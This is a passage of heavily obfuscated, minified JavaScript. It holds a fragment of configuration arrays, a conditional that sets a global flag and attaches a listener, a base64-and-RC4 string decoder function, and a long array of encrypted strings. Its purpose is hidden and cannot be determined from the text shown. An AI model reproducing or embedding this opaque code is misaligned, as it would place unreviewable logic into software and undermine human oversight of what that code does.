1]]],Ec=[0,0,0],fc=a(2823,"xGQT"),Jb=a(3979,"1A4E"),Fc=[0,0,0],hc=a(5462,"uzF*"),Gc=[0,0,0],Kb=[0,0,0],Lb=e[a(2237,"l4sV")],Mb=e[a(6513,"xU74")],ic=[1],jc=a(3950,"zLiD"),Nb=e[a(5413,"3I3@")],ua=[[{0:2,1:{3:!0,4:30865302}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],kc=[e[a(1778,"ySno")],"",""],Ob=[1,14,1,1],Pb=[0,3,30];e[a(5569,"ZZ\x26a")](ha[a(1006,"jkxp")+"Of"](e[a(6894,"xGQT")]),0)&&!S[a(6959,"Y]k*")+a(1473,"!)!9")+"x"]&&(S[a(2104,"]qHW")+a(2114,"Oq7y")+"x"]=1,e[a(789,
"1A4E")](a(563,"SkFL")+a(3305,"%QLp"),S)?S[a(4105,"\x26Lzx")+a(1286,"%*By")](a(4314,"^LT6")+a(4139,"IL$6")+a(6148,"Oq7y")+"r",2,fb):Pa())})();
function a0F(B,ba){B-=441;var V=a0v(),ca=V[B];a0F.ziEayI===void 0&&(a0F.CdjJfL=function(M,ma){var ia=[],P=0,Fa="",qa=M;var sa=M="";for(var ta=0,K,W,Ga=0;W=qa.charAt(Ga++);~W&&(K=ta%4?K*64+W:W,ta++%4)?M+=String.fromCharCode(255&K>>(-2*ta&6)):0)W="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(W);K=0;for(qa=M.length;K<qa;K++)sa+="%"+("00"+M.charCodeAt(K).toString(16)).slice(-2);M=decodeURIComponent(sa);for(K=0;K<256;K++)ia[K]=K;for(K=0;K<256;K++)P=(P+ia[K]+ma.charCodeAt(K%
ma.length))%256,sa=ia[K],ia[K]=ia[P],ia[P]=sa;for(ma=P=K=0;ma<M.length;ma++)K=(K+1)%256,P=(P+ia[K])%256,sa=ia[K],ia[K]=ia[P],ia[P]=sa,Fa+=String.fromCharCode(M.charCodeAt(ma)^ia[(ia[K]+ia[P])%256]);return Fa},a0F.GAANYN={},a0F.ziEayI=!0);B+=V[0];V=a0F.GAANYN[B];return V?ca=V:(a0F.NmxRpm===void 0&&(a0F.NmxRpm=!0),ca=a0F.CdjJfL(ca,ba),a0F.GAANYN[B]=ca),ca}
function a0v(){var B="WOxcOqpdLSkx W4SaWOdcK8kZ WOLGWPOhEa sCocu8k3WRC qmk7cConWQO cSodWP7dPmoS cmkcWPlcR8oS WQldRSkxW4ZcQG mwZdGSkNW7i WRVcKSobrG WOdcHSo8xvG yCoXW6jZWQq whaWWQiG D0Cfl8oS WOFcRSkAkCk+ W7uUWRpdR1a emkGWOpcVCoK o3tdQSocWRC WOdcU8k+WQOQ WOFcR8kB WOWHW44YW7W W4S3WOaTW6y W7BdJmoOeuu FvJdIb4N bmolmmkxda W5BcR8k9WQWc gCkysSooWQy p8omWO7cRKG W6xcICoqnqS WPdcVmksmtK W6qbWQZcP8ko vCofW5BcIvu iCkbcmozWRa WRisbq W7emWP/dNCkv WOZdU8kjnmoU WRxcNmkKnfi cSoiWQdcR8oa WPlcLY/dTSkf imkwamkAWOq WQxcQWpdSSkb WOC3WO9YWOm W6NcRx8BWRC zJiUWQj/ FKldIZC6 yNNdT1DW WOCZjCo7hG E8keWRddNCoH umoptSkbra W6TBW4PhWPm W4/cN8kZWPPr WR1GFCoxyG WQxdQeOoeG W5lcISosAGq W5f/W59SWRS W6xcNepdK0y W7D1FCotyG W6pcI8oZW7tcUa WOBdKcyIW5y WOqQx8oXnq W7ebWOqPW7K WR/cMSoOWPhcHG De7dNYKZ WQmHW593W6a W5maW63dHCoJ W7BcQ8kzWQ9q mHuZyrS WPhcTCkkm8oZ WRNdNuOJfa WPzOA8oSmq W507imoNgq WPpcMvhcPCo0 W5v9ACoNhq rSkoqCoiWQi DKjC WRpcT8ogsh8 CCosCmknDW WQHVESoFFW kmkcWQRdJSkZ hCodWOm kGCWCd4 WOpcUmovnmo4 W7uhW6tdLgy W6iEWROiW4a WOi2j8oZuW eq8gDWy WQhcOWm WQ7cUq3dHSk2 wCo6WRBcMLa wSovtmojWQm yfiqlCkQ WRddRmkNcmk7 v8kkqCoyWOG WP4EaCoweq CCoGzCkWyG W7pdIrBdNSkN BmoygSkAWOS qSo7WRRcG1i W7dcK8oxvNO wgO8WRiV WPBcHmkdomo7 asPIWRaJ W5BcGmoFja kCoZW5W7WOe WPldJcOdW4S bCodWP3cRmoH WQtcTmkmB8om WPRdOMugW5O a0vOWQn/ z2CvjmkG W5yMWP0DW6e gCoorJun fCkjbLqu c8kua0iE m8k+WQvbWQa BmkKWQVcQKy FmobW57dKmku aSoJf8kKcG vxP5WRm4 W5JcGSo0mre W43cRmk1WQGh WPhcM0ddKSoj ACkhW77dQSo1 WRClemoNjW zSolv8kXCq l8kCWRnEWPa gCoxiCk+W4O W7xcLKhdGKq gSkDsSoAWQG WP8fhSoAwq WQJcQbNdSmkh W4RcULFdH8kx WRibW6/dO8oH WRWtW7tcSCkK WPVdRJaLW6C W7ZcVCohW6JcQW WPVcSSkLnmoG dSoKj8kfda ueKFoSkG bmk7WPLbWR4 W6BcNCkwWPa c8oggmo4WQW fmoqxKiB W4ulWQFcLmk+ b8o2cmklha FKZcM1mk pL3dQSksW7i zmonBSkjoq stG7WQ8+ WQTLWOaYFa WPlcQCkAc8oC WRrxc8o/ha mNhcQW oCkfWQ/dL8oG wNVcKCofsG WOm5jCoXeq rSoLWRlcMb0 d8ozW50UWOa WP4dqmk4kW WO/cQmkvmCoZ WOFcKSkloSo+ W4PHW59ZWQi W5tcHvBdQmk1 WO3cS8ovlCo5 D2CJgmkI W4xcRCoc u8o/WRBcJ1i W57dOHpdI8k/ mSkrWO3cGSoi WRbdWRybqG W7FcTSkpWO/dVW WO9jwSoftG WP3cONqbea WPJdKt4/W7C xepdQWy9 WQFcOchdVCkx W5mSWOu aCoGWP0tWRu xwy3WQC4 W4pdKqhcLW4 mNVdVwOq W4xcICoinaa gSoyWORcP8oT W6dcQmk2WRK WPBcPCkglSop FCkuWO5IWOG wmoHWRdcVmoX F8oCWQxcHeG W7D3zSobzq g23dI8ovWOG rxRdOsya b8ojWOFdPmo8 WRdcN8kuexG v8kFWQZcH0O WOqioCo4mq CvNcHea9 m1/cHG WQjZlCkEpa WPhcR8olm3S W70QWPSPW6y W7ZcJCk5WO4l W57cP8orW4JcTW wMnCb8km WQrsWRJcVSkQ n8kBWPVcImol eSoUcrO7 aSk1WQpcNCoU lSokWPhcR8oB oCo6W4axWP0 hmoyW4qAWOK s8kjWQxdNG yuabiSkG A8ogiCog W6ldJb/cUSoq DufxArq WRTBxCo2wa WOuTlmo1hq WQBdSCosW5VdRW tSkKWRxcIf8 WPVcS8ogoxa h8oCraOt W74XWRpdKhS WPhcPSkFDem BhtcTSojAW WOrezSo9wq WP3cTCoAquG WQJcRmonW5dcTG w8olWP7cJv0 WPPCaCoHnq ieVdHNW9 W5dcJ2/dSCkT vg4PWQDS nCozW4pdU8oU WPdcTCoZyeO WRVcKSkCi1i WOhdRM8kea W5pcUSopW4xcGa W6anW7pdTmo3 WODqW4vRWRC WO5raCoThG uXJcTc4I Dvy/kSkB sCkTWPpcIv4 WOXFWR4 W7KfW47dSSoo paSKFam W5/cQ0BdGgK W4FcG1ldLmoI dCoXWP0FWQu y1yNbCkY yCkbsCofWQe W6RcNmkoWOHX if9aDqG W5XVACk1aa cSkAaSo+WQy k0lcT8kYW70 W5hdHXJdTCkk WRviWRWdtG WQRcRJpdGSk3 WOr4fW W7ZcQCkyWOZdSG c8oEW5GxWOy WQOGWOFcMfi W5lcQmkupcK W7dcTmkl W77dU0FcP8oi oXy2wJ8 pmovWOJcG8kk x0izjmk0 AfubFr8 WPNdQw4cpq WOH+W5D1WRS ASoyxCknWO8 W6VcKSkuWRn6 qSoIWPBcMum WPpcUrpdPmka W6dcVSoHW73cHa W7eOWO0VW6a WQBcH0RcOmos WRWVbSoMkG rmolWOZcMKu WOdcNSo9Ehy W6hcTrhdS8kA W4ibp8k6aq WPhcR8oGqv4 s8odaCohWOi hSofWPJcSCo/ W67cKeVcTmod W4b/WOm WRFcOGldPCkq ELCAWOOE F8kgWOjMW5/cSmo4W6pcRhLRWQ1B W40QW5RdTCoG W7TmW4/dJ8ka l8kaWQZdLSoN WO3cL8kalSod W67dGCo2fuG W6b6WP4TW6y WONcHCk7mmoa bGFdSIKR uSkOWQJdQmo9 WRBcRSkkpmoG W5ebWQZcVSks WRTgWPeiBG sCoXvCopuW W4ZdI3hdJ8oX CCotWQhcHu0 sfxdV3CS W43dQIKFWOi W5hcHCoEnqe WQ84lCoCbq W6hcOmobW5hcUW W4lcQSofW67cQG wSoiW4dcH8oM pSkeWQvrWP4 A1CiFG8 dcqTWRi5 WOBcHfxdJWC fSobuGap WQ5CWPlcKSkl W6LPW49cWP0 W7JcSgRdQSkH WPBdNX3cIWK WRtcQI3dOmkq W6ZcRJHjW6G WRZdTfDhWR4 WPxdKv/dRCoZ WQtdL3JdSSo0 WOBdJwhdUSow AXXdF8o1 cmooWPZcPmoK WRNdJK7dPCo4 WRqWamotoa D8oeW5K5WOq W7pcQ8kaDgi WOVcKCkfkSoG W6WGW6JdUmoP WQZdSwXeWR0 WPH6W5DHWRO W5JcNmodpG t8k/WQNcKg8 cSkKWQ1wWRW WQ3dVwvgW6i W48hWRhcLSkU bmo8W4y/W54 FCkxr8o4WPS d0ddGCoFWRe fSoHscuu WPusi8oDdG pmoAW5eNWOK WPFcGmkgoCoa f8oiu8kSWQi tCovaSobWR4 W7ZcOCogW5NcNa W4lcH8k8WQ8+ EvmxnmkO d8k+WOT2WQu WQFcVX7dP8kh W4RcUexcMmkG W6WwWR8pW5S CNVcHx0u F2FcILal W5lcHKNdGG pSkdf8knW5e W6FcQXhdSCoi WPNdHf3dHSoC W5ldIr3cNfm cM44WRiR g8kBb8o/ fmoJdSkccW W7lcUCkwWOHZ Eu/dLqSX W4RcLKpdGfm W6qkW67dHSoS sfVcVhqT WRHpWR0lvG WPxdOmkwnxO xCobWOJcRLi WRhcLmkKk8of W7ueWQJdKwO W6aeW6JdPCk/ Afm7WOGN W6uaWQRdNNq f8kKfSovW7m z0/dNr4G h8okvu8e ef/cJ8oDWRC WPRcQCoJFsm sComDCkuCG ESkhWRFdKCoL WP9AfSk1 W5mkWQRcP8kq WPRcN8ocFqq d8k6WO11WOy Bmohzmkqua F0X0WPaa A1aEDa ACkwWOJcISoc WQTDWRZdOSoM ifFdLNyS wLxcVMeB bCoduG W5ywWQVcNSk0 W7tcPgddRL4 W4XxhmoMpG v8kaqSoCWQe W7xdM8oAs28 hmogW7uVWOm BmoBW7S g0RdS8kQW7a ANhdV0yF gSkEcSoVWQG WQH+WP/cKmkz v2lcVSoPCG rCoEWOhcL18 z2/cPW WQRdTXRdVSkx rmoGxCkQ WRvtW4ZcKCku lKr0Dtu r3JcHKma dYCDycG wSobWORcKvO W7VdL8oewxm W7ZcUSoWW5NcSq WOrCfSoMzG W6WKWPhcM8kc WQTiWQeuvq qSolWP/cKf0 W5BcOCknWRTW WQbHWOGstq ACowWQFcGKe W4CnWPeVW5W vCobWOddKvG XAZgIfqoha A0i9Dca WQ3cOWtdSSkb ECkdWOlcTuy D3u+vqW jSorW6GFWO0 WPhcIthdM8kj lSknWRPEWPq W5NdKcddG8oc gwVdU8kj W5pcICouALu bNRdV3eG rchcKSo8jW W6lcRX7dS8kx re81gCkh WOJdO0/dOSo8 W5VdUCoDA8kJWRbbgCkkyKBcVG F8onW77cQgS W4pcICoEja W6RcUc1yW6i WOpdMu7dICk+ WPBcHColiaO W4VcVSomW7pcUa Cmktg8kmWPO sg7dT8kaW5u WP3dGu7dRa W4RcRCkzWOvw rSkkWQddLSoE WOVcPCopFSkM j0ddQcmW WRFdT0FdM8o1 lCotW7hdNCkz WRXNWOeRDa omkiW6ldKSkr WPdcT8kgpSoZ W5ZcUwZdGeW WPhdLCoKywW x8oHWPJcH0G u8oDWP7cN1S kmkTamk4WQC W4/cQSkYWQG2 W58jW4JdQCoD WOxdPf/dISoL cgNdQCkaW5S BfpcLKe6 W4eMWOpdG3C W6GnW7tcQSoJ WOZcQb7dSmkB svmksY4 WPBcVrtcPCk9 nSkDWPS WOLbWRaMxq W4hcMKpcNrC W6LjW69OWOO BMtcVCoiCW W6hcPvtdSxa fMhdUKKD W4T5WPn4WRS WPJdPx7dOCou l8klkSoMW7C W5mmWR0oW60 y1e7CYG rM7cH0KV W6SoWQBdHq W6pdQrZdSCkB zSozW6yqWPG WR3cNCoHsei c8kxfCoPWQ0 WQvbWQ7cJSkL W6bVBSoFAq n8kEhmocW40 mmk3l8oUWO0 WQddHbpdTmkc u2jXW7bG vhu8WQ45 pConWOJcRvS WOVdOdddK8oE WQhcH8oxmNK W5pcG8or igJdUCkJW7e W6KWW77dVfq WQbHpCoKeG W5jOFCkSwG W6WcWOaGW7W WPLxfSkZoq rfVcTwS8 W48wWRZcTSoJ W7RdICkc D8k0WPBdGmoq c8ofWP/cOSo8 dSoJeCkadq pmorWPlcL8og CSonB8kqtG gmoJW6CWWRy W4SDb8k5kW WOldU2qdgW B8kaW4dcMSko rSo9WQJcVgG WPtdU3HnuG WPNdMM0IpW Fu4yzHe WOLPDCoBva kmkDWOFcGmot z8kkWQvaWPe n8oszmoFBG W60xW6JcQ8k2 hCoJxZ8J WOhcUrxdPCk+ WPtdKWpdLui ASkzhCkrWO8 Dr8FEqO WPtdHu4Gma FvCiBq WOWpWQ/dHq Fx3cMvyb oCotW5yYWOK eSoDxXHn sSk/WOtcP3K WPi6o8kP W68tWO7dM0e W5FdTSk+WOG5 W5JcMmoUW7FcVG bSkYWRxcLeK ECknWPxcOqy mCksBmkCoa W71yW7tdVSo1 vSk3tCkbeq W5m3WPK0W7e qmkQq8ojWQa W4tcJhBdHSkO WQFdOCkGhSk2 amkbWP7cQSoJ rmo9W7hdJrC DCkXW7BdLmoA WQDsWQhcJSkv W7moWRtcM2e W74lW7pdV8ok ACkrWRVdHSkl W4JcPCk+WQrH WPJdOxKkbG WPddVmkdmSo1 CmkdWOpcQuC WPVcR8ksmxO EZVcP8oozq D8orjSouFG b27dOW W5lcHHhdG8k1 W61BW5jSWQq W4xcR8ojnaa EmkUWQBdKCo0 WQfuW4tdNSkA b1ZdNmomWQq rmoGWRtcIvm WPRdP8ksiNu WPhcKfNdLmkS WPZdGuvbW78 WPdcIe7dNSkz WPddRxiaeG imkklCoMWOy yYhcOmoFzG WOtdOtGlW44 W4NcOeVdHCkA zmoppSomWQq W7ldHGJdPSkF WOFcQSo6EMa WQxdGtKgW6G w8kqsWyr pCkEWQHXWOe W4BcTNXvWPW W5tcLLVdGKK qNxcPu4D fSkgjSoGWQy W6BcI8oxshO k8ozWOpcR8oq WRRdLLv9W60 W5BcN0ZdNH0 ySo8WRNcKMO CeavgCkm WO/dJv7dUSo+ ECkSBCoUWOm imkrWOFcGmkD x8oaWPVcHvC WPZcJvldK8o2 kmooWQ7dMW W4FdGapdJvq WOtdOwuxW4m W5v1WP4UWRC W6aeWR3dT3W W7tcQmoeWOFcSa cCkhemoK imoqWRydW4C W4aTW5tdJa deFdNmoDWRC WQFcRSkMjmoG WQ/cJdhdUCku omoKWQtdJCkD W5xcJCofoWi r8kQBCoaWOy ygKyamkg lCotWQ7dMW WQTTASokiG jKVdTwGI nmkAWRLaWPC mYa/uHi zmooECkClG vg0T W6CWWPOLW7O FCouW50qWR8 WQXdWO3cQCkz W4FcRSkZWQH1 eeZdM8orWQO WP0zaCoTnW eCowvby DLufyCk3 WPFcQtGlW44 FmkiW4hcS0i ku7dKHPL ccW0WQK+ bSknWPNcG8o/ mu49DZq f8otvbuF W4fHDCk7aa D0BdNKXK mmoufCkXaq WR/cGSorrM8 W5RcJLddHCk9 W4tcRSk6WPmQ amoCrc4d y2eiFHm cSocWQhcO8oQ FNddR1H9 s8oLfmkifG W7bEWPnzWP0 rCoEWOhcL0G nSktjCoEWPO W5mAWQldN8kO W5S9WRW1W7O WOHKW5OI omozW4a W6OeWRRdHNi F0eeCGe dmonWP4 lSkhWQzEW5u WPxdQM9chq W5VcHCofo1G W57cICoija kCotxIeY WR3dU2XhW7C c27dVSkd WPeTimoGda W6OnW43cQmom FLRcU3mQ W4lcLmoKW5BcGq p8ojWRNdGmki lZuvxHK dConWOBdQSkp W7hdVmo4W5dcSq W5hcJLNcM8kX W7VcOmobW5dcPW W5ldSCoFBCk2 aSoRWPZdUSk5 xfCWk8kQ WOddOIysW4O W7VcOmomW5NcOa iSkqWQRdI8kl WPRcQCkDomot nK7dINq9 mmoWvWWA WPGdeSoQka W6CqWPlcMCkF W64pWQFdKge BuhcStud ELJdNWK3 W4ddU3KBWPC qSkYWR7cGfu W7xcN8o/ca4 WR/cKSo+qKi gSoxqWOf ErNcKv50 W4aLW5FdUSoo qCkBymopWRO WRbCoCoqaq BCodWQBdMCkx vN84h8kk W6jiW4z5WPG WPRdLxa4cW WOdcNmkcoNu nuGDka vmo4rmkfDq j8kRp8kVsa W64pWRRdGwe ELCkDqG vmklWOFcUCo9 WO7cPmopFmo/ qMy4WRiV W44PWRi2W44 WOi6mCkUwW WQlcICkihI4 pSk6n8or W4JcR8oGWQSM rgy/WQWP WQRcG8obqh0 W77dGH/dOmkB smofWP7cU8oN W6GtW7pcLIm FmkBW7/cM8ok jvSto8k1 lSoEWRldMCkD WRFdTuGegG xmowxHXy qSogWQNcQvi WQPIsmklFa rsZcISo7kG imouWRZcImob WQHaA8oNyG lmkEWP/cHSoW W4uoWRRcICo3 WOfFWPRcMa W6ytW6xdVW W6WmWQ3dSmoH W5RcJmk3WRKI WP9UWRKaqa W5pcUmoUW5xcSa yL/cM2zX amoOo8kMpW rCkeWOlcMe0 WOBcTmkinW W4ZcImopiXu mCkjWRHvWPW W7xdUeFcOmofWQ7cTCooAbxdM8kQW4G lSksnCoeiG lCkfWRtdSHi BKei W7VcGSkfCNS c8oik8k3dW a8ojdCktkG s8kaW5hcR8kQ ovZdNSokWRC mmkrWP3cJSog pmksfmkl W6euWQxdMwa WQ1OWR4bvW WRPiWRWqFW nLVcGNmN a8o0cSkifW WRtcRbpdS8kA WPZcPH7dGCkJ lCkRWPHwWQW kaW6Btu W5tcG8oijaa WRddS3hdN8oA WRTfWPRcMa WOG8pCo9bG W4pcRe/dJKm mSkEfSkm c2JdVSkj W60jWPRdP0q beddM8o5WQe WQLcW6NdVmo1 WPFdO3Gxua vmk0qCor W5vSW5PRWRC W4FcOSk9gmoa jCoAW5W7WOG zmkDWRdcGL8 WRhcQSodx3O WQNdSM7dQSoR WOBcQmkKcmoK n8kEfmkg v8kJWRtdT0i W5lcHLJdPCkV ahhcUSkzW54 W4JcRmktWR9z W5WfWRS7W44 a8oVh8kpeq WQnyWP3cRSkT qNC4WRqP twNcQSoSzq W6FcVCkcW53cVG l8k8WR3cISoX oKBdJX9Q W5NcSmkjmN0 nXtcH0mK W4/cO3FdONu WPtcPW/dUSkP s1K0WPy1 vdRcUmkIW5W pCknWP1iWRG eMFdPeaW W7vtW7ZcP8o5 W7aHWPSNW6a DmkFWPhcReO WORcTCkFBee m8kCWQLMWQu k8ocWR/dNSk7 W7xcM3JdTSkZ W43cLf/dIfi s3yNCqC z8olE8kmDW WQftWRxcTmk+ WPWioSoCaW WQtcS8oDBfS DCkvWRRdLSoW pWi2Dtu xM4QWRu/ fCkkWOzCWPm WRhcQbhdU8kw WQRdUw1oW6G WQfVWPuvCG WPDiWO3cKmkO rhaCi8kO W4VdQaVdTSkb mCoBWQBcU8oP WPe6imoZaq aCoCrGOz cmkPWRpcSmoG W4lcRmk1WRS7 W4NcUW/dQSk1 tKZcPIO4 W5RcJfNcJCkX WPtdLIWLW6i WRBdQCodW68K W7SWW6xdPCoW eq7dU1fK nmkhWQ3dGmka W4ywW4VdMCo1 WRJcI8kWjwC WR3dTwzeW7m dCocWQRdVSoj df/dQCkuW4m WP51BSogAq W5ZdPG/dO8k2 B8kHWPJcS3O WPHwu8o7lG iu7dJSoDWQm W4ZcQgCvW4O A0OEAcS WPHpsCofFG WRdcJCkcfKi vfZdSWK0 W4/cNuNdGL8 WQVcH8omW6RcQa W7ZcN3NcLx0 WOeqWR/cRmor mSkzfmkuWOG W5ZdKrBdJSkx mmknWQrvWOe W7FdTCowW5pcOG AWSyimk1 uCoXWPlcSKG ACkzWOO W4CZWR7cQ8ki mCoJWRFcPSom W5BcHL7dJW lHD2otG E03cLH4S WOFcQCkFphe D2tcTCodyG W4xcP8ogW4JcUG W5CdWOivW50 WR7dJuvTW7q WPFdPtSiW4m imkxWORcKSok WOdcKmkxyHK W6BcIg/dH8kU cSkgaSo4WRy gxRcTSosWPa WP/dUNGjeG W7mqWOddN3u W7dcUNvdW6m WQdcQrldPCkW ewZdQ0m WR/dSw0qWRC W7KBWRVdUCoG bCkzg8klWQK W4W3WOmzW6C WP9xhCoTkq WQRcK8ksxw0 W5VcRmk9WRaQ vmkBbCo+ WOO6mCk5pW WPTMtCoJya ymkuWQRdMSoM W5ehWQNcLmk0 nmoShsq+ jCoyWOPVW5K qSkFWORdV8o/ hmkkwCk+W7i WPtdOwGkga WOJcKmolyu0 W47cV8oVkJa W5mdWQ3cLmk0 uSkYWRhcGeq WR1wW5pcLmks WPldLNZdOCoZ CZmwuIpcOvm WPxdVhqmba WPeWpSoDlG FetdNWK9 rCo8WQdcLvy CrNcL0b0 W7moWRNcJYq W5BcNmownqS W4imWQVdISk5 A3lcMSobCW jehdQCkOW58 WR/dOXu rv4afmkl W4pcPSoOW4ZcNq k8kloSoBW7y nmkwemoOWOe W4ehWQJcUCkU h8oCqGzv CCkbWRGFWPq p8keWQTbWOy W6JcNuhdTvu WPq6j8oWda g8ojWOxcRSoM WPRdS2z+WRC W6NcVSkvWQLD WRFdQNDlW6K WPpdLM7dPmo4 WQDYimobAa W7OxW7NdVCoG WRHzWPFcJ8k2 CCkjWPNdU08 u8kntSkeW70 h8kDdCo4W64 m8keWQvaW48 hhpdV8olW5W D8okWP4 pmoEWP8 W4anWRhcHCk/ W6dcRmoWW7hcOq W4LOW41NWRS hSo9WOBdOmkb vLi/tty rLxcOgaW pmofWRNdNCkz h3e8WRyP WP7dLLldUmo4 W6hcTmobocC FCkuhSkqWPK hSkvfmoGWPe W4SGW5D7WRS WRejm8oeoG WPrzwCoiBW jLxdRmoCWQ4 CN3dKIuI W6dcJLpdLa WQXVE8kjBG W4S+lCk5gG tmoLwCkxBG pxlcMfmb WQ8ZWOeOW6a b0ZdGCoFW78 W5VdIGnkW6i CmooWQldN8oy WRtdVw1nW7m WOBcU8olihG nCkmW5iYWOm W4XVW5jMWRa lXRcM00S W6r+W4v4WQq W5zOW4PoWQO uMFdMqqP zmkhWQFdNmo6 uCoSWOFcPb4 WQHYBSoAza g8ojWOpcP8oP z1/cHLCi omo4rsS7 pLhdO8kQWOG WO3cIHVdOSkJ W57cN33dTg0 uSoMWQq mSoJrr0r WPddVxOgea W6WPWRizWQu WR9FWOZcICkD uCkBtSol a8oZWOpcSM0 fM/dMCocWOS WPFcSSkijhe WP/dIuZdUSoY yCooFCkxCa y2BdVmofDa g2ZdICooWQW WQddSfxdPCkv v245EGe WPpdKeldR8o0 pXe9EYu kCoegSkKaq c8kxdCoOWQy W4lcICoapaa CqhcHIeO cCksWO7cJSoU oSoyWPlcV8oT jmomh8kEWPG bsqrAJ0 WP9whq WRBdOZhcQSk0 gmkwgmoHWQi W6VdPdDwWRu W4jjW6XUWQy WONcQ8k2gmoF DSokW5NdLmktbtDHwhKGCeO WOKVlmo6 h8oCxGGd g8onrb8e WP/dJ1VdQW WPtdU3G nHtdG8oBWQG tMtcOgGP W4BcH1RdJmk8 zSokCSk9ua m05GyJi W4pcICkDiGW E0FdJHGG WRLAWPhcQmk7 s00ygmkr b8oehH0s W5ZdKu7dPmo4 W4q7W6tdSvG W5JcJvNdSmk3 qSoGWOlcMLK WQrMz8ogjq nSokW6hdGCo2 WQFcImkehSoL WP7cSmoIr2K kmoFW4mUWOa WQX5iSofzq W7maWR3dGga W7ubW5ldN8ku WOpcR8kBzSoS W6aKW6xdGmoe Aweazqe W7uQWPX3W7K WP4pgSoDea x8okW43dNqW v2Xaudi bmkaEqy5 WQ3cOaFdUmkb W58SW4xdU8oa WQPzWRmhuq b23dG8olWP8 BbCMBdu lG0W kCoiWQ7dJSkr dwJdUCkfW5C ouf0AIq WPZcKuhdIeq bCoRhmklmq WRDOWQawvq kmodWRJdImkA DSkhWQddK8o0 WPnxbW pCoECWqw k8kpWQFcHq WRVdVw1EW4i W7dcVSkjWQ5G cmojrKCs W6anW67dTmo3 W57cGSov mCkDWO/cI8oc WPdcTmkvmxy wvhcVgm8 qfpcOgGS uSkAqCopWRK WPhdOu5dW44 WPFdJCoppru fmk7WQtcGSol WQZdJvJdOCoP WQldP2WveG W7/dIqNdT8kE sSk4WQ/dKG WQjTymoanG bNRcLYOx W60kW7y WRLvWPdcImkz WRLkWRVdSmoP W4y9WOP+W6a Ewq/WRm9 W5W2WOddSuC W6WvW6xdV8oW WRTrWPdcICkb WPxdHL/dOmkN WOuWjSoMdq D0pdUcab ymkjWRpcLmk9 W5pcHCovmqC pulcO8k5W5a qLFdOd4Q W67dIcddTCkz mvpdImoVWO0 W73cMColWR55 CKeiC0S WRToW7ifqq W5iWWO/dKMq WQvlFCoFDq W7/cNKBdTmkr WOu6j8oGla WOddNx8KmG wmk1WQJcKwa WR1vWPpcKSkk f8kmWOdcI8oY WOdcLdhdVmkl WPhdHGKtW5C Cw8CCq0 WOhcQSkFzua l8oaWP7cJSoy gSomWRJdJSkU y0eRoCkI WQdcPatdTSkr WOzyaCoTnq W7aHWOCpW7S mSkuvCkJnG nXtcHX8M WPpcKCoEv2i W5tcRmk6WO99 WOpcSCkg pmksbSkA WQ9TBSorzW pHC7iJq kGuGFci jCkAWOxdS08 W7RcNqRdOSkC f8oPxaqV wSkuaSoQW7q iJuwvGi rMO9WRqK W4CdWQVcKmkw W6aJWOBcQmkC aZfHW7j8 fCoABbPh W7eaWOWEW64 pmovWPRcJSoD WRJcL8oFAhK e1ddNmoq AmokW7quW5y E1emW7uj W7NcM8oEbrW WQPbWR0qAa dmofWPtcO8o8 WQK+d8ogma yNNdQYGe lmkkkSoyWPa iXzuDCkP sNNcL34W CgtcVCoi FfakWRq+ W7/dJcRdRCkk W5JdSmodF8o7 WRTvWP3cLCkD FKRdIZC W6moWRqcxa WP5YESk5ba DSkaDSo/WOq ifFdJM48 W6xcHfxdRMm WQJdRqBdNmol iSofW5yXWP4 lSoyW6fPWQu x8oUWRVcLr0 BmoxECkcBW W7DsWRBcK8kn tvJcT390 yubCl8k0 ECo8WP3cP2q WQfUBa WRJcV8ksWQS0 W4FcH0tdLa nKldRSo5WOq i8oeWR/cHmkl WRGEWP/cMCky W4yrWQVdNSkS lSoJiCk3da uMi1WQW hCoMWOFcRmoo uMBdSJOG uColWORdRmk+ nu/dIMjN f8kedmoNWQy nCo1hSkomq kru/vaq W6xcRfddLCko W5tcML3dKWC W5eyWOddSN8 xKdcTZWR WRTGWPOuuW nSkBf8khW4q iSk5WPZcTCoV dmoyW5hdQ8oG bCojWPxcVW BSkzWOpcS18 WQbXymoaEa jCkEWP3cGSov beddM8o6WQO W4T5W6LMWRa pSotW546WOK WOBdV8otp8o5 WOFcHCoRoGi WQ7cJSovrNO gmkce8oPWQ0 WOiZWOiGWRO aCoaWPtcS1C WRNdTx4kka amo0WP0sWQC W6tcUh3cH0m zCoLWP7cKuS WQ3cOXpdSSkl W6KvWORdMMy wmkatmonWQe bSocW5VcRSkH if3dOmoWWPe W7qAWRpcOCkj f2ddG8oDWQG kq0YCJi W6JcVSkwWRH6 hCofWP3cRa W5ldSmoFB8kN CNlcSSowwW xgy3WRqf sCoEWPtcQCoP r8kBvSoaWQG dCkacSoUWRy W5ZdTmk3WRmS WR3dMMfyW60 gCkqi8kRWRm CmoGWPtcO14 W63cUmkEWQ4 WRBcRbNdS8kC WPnXWO8 F0KijWO rmkdtSovW7C aSoJf8okbG W6LBW7NcLxi WQzokSofdG dmoFWPRcSCoT oSolW7NdVmkm WR/dSmk1gtK zmktWRddKa tLNcT2KT WOxcTh8ohq fCoLp8kpdq mWCHFaO v8koq8oa W4pcNSopmHa dCouW5GhWOy omkmWObLWOe WODTzmotqW FColWRJcISkE W6LIW6LaWOO g2ldRmkvW5q nSkArSkjvq pGyYDtu WOldUwGygq svVcOgm8 p0BdGx09 jqz2j2W WOdcTmkjpI4 DwSarJ4 W4hcH0/dKmk2 W4JcLSoRWPFcGG wSolWOpcMuG sLRcTIDX jmoqvbSF W7NcHSoJyIG iCogW58SWPG Efm0WPu7 eCoiWOBcRSos W4LOW5bOWQO WQpdQgXzW64 WR3cR8kNcKy WOmXpCoyaa W7TaWOBcGmkb tLNcOMb5 WQVdRgzeW6i WPJdOxmkda DSkhW7JcM8ki eSoCWPZcUmoH kSkmW5lcNCkk WQXKWQa+tq W7dcISotvIm W4KbWRlcP8oQ cSobWRxcVSoR W4pcSexdJKS wCkrdSoO W6dcQ8ouW5NcVa W7VcRCoiici W4pcUCk3WRK7 r8kfWRhdL8o/ W7FcR8ogW60Y W7z/W5zIWQq AgCusaC q1BdISouWQa W5BcVSknWRH6 WOfrWPpcMa tmkMsCoAWQq dmkLaCoOWQG W7VcRaZdHCko WPBcJ8kaoCoZ FCkiWQFdNCoR WRVdIbKTW44 a8kMwCkoca W4BcJqtdUSo4 W6uOW6hdNSo/ WQ3dVuvgW6i W43cVCo1WR8G aCkHo8kxWQ0 W5lcHvNdJCk8 